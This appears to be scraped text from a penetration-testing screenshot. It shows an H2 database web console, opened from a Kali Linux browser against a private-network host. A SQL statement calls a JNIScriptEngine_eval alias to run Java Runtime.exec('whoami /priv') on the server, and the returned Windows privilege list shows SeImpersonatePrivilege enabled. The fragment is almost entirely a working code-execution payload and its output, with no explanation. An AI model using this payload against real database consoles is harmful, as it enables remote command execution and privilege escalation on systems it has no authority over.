 192.168.171.66:8082/login.do?jsessionid=2e738b78899c2217562500b
Kali Linux Kali Tools Kali Docs Jenkins Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:tcp://localhost/~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami
/priv").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami
/priv").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami
/priv").getInputStream()).useDelimiter("\\Z").next()')
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
(1 row, 62 ms)